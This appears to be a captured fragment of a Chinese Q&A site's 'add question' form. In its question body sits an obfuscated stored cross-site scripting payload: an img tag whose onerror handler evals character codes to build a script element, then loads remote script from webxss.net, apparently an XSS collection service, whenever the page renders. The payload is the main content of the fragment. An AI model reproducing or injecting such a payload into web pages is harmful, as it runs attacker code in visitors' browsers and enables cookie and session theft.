 添加问题
testaaa
您的问题可能已经有答案
添加问题的详细描述
B I U 13px
testaaa<img src=x
onerror=s=eval(String.fromCharCode(99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,
114,105,112,116,39,41));body.appendChild(s);s.src='http://webxss.net/Wj5OwA?1452931211';>